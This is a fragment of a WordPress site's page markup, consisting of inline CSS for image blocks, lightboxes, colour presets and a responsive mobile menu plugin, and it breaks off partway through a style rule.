.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://mercut.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://mercut.ro/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media="not all" />
<style id='responsive-menu-inline-css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-2253 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #660000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-2253:hover, #rmp_menu_trigger-2253:focus {
  background: #660000;
  text-decoration: unset;
}
#rmp_menu_trigger-2253.is-active {
  background: #660000;
}
#rmp_menu_trigger-2253 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-2253 .rmp-trigger-icon-active, #rmp_menu_trigger-2253 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-2253.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-2253.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-2253.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-2253.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-2253 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 14px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-2253 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-2253 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-2253 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner, #rmp_menu_trigger-2253 .responsive-menu-pro-inner::before, #rmp_menu_trigger-2253 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-2253 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-2253:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-2253:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-2253:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-2253:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1124px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .stm_mobile__header, #nav-bar, .stm-header {
    display: none !important;
  }
  #rmp_menu_trigger-2253 {
    display: block;
  }
  #rmp-container-2253 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 80%;
    background-color: #660000;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-2253 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #660000;
  }
  #rmp-menu-wrap-2253 .rmp-menu, #rmp-menu-wrap-2253 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 35%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 45%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    border-bottom: 1px solid #dadada;
    font-family: TimesNewRoman;
    color: #ffffff;
    text-align: left;
    background-color: #660000;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link:after, #rmp-menu-wrap-2253 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #dadada;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 16px;
  }
  #rmp-menu-wrap-2253 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #660000;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #660000;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 14px;
    border-bottom: 1px solid #dadada;
    font-family: Open Sans;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #612222;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #dadada;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-2253 {
    display: block;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 10px;
  }
  #rmp-search-box-2253 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-2253 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 40px;
    -webkit-appearance: none;
  }
  #rmp-search-box-2253 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-2253 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-2253 {
    background-color: #660000;
    color: #ffffff;
    text-align: center;
    font-size: 20px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-2253:hover {
    background-color: #660000;
    color: #ffffff;
  }
  #rmp-menu-title-2253 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-2253 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-2253 .rmp-font-icon {
    font-size: 20px;
  }
  #rmp-menu-additional-content-2253 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
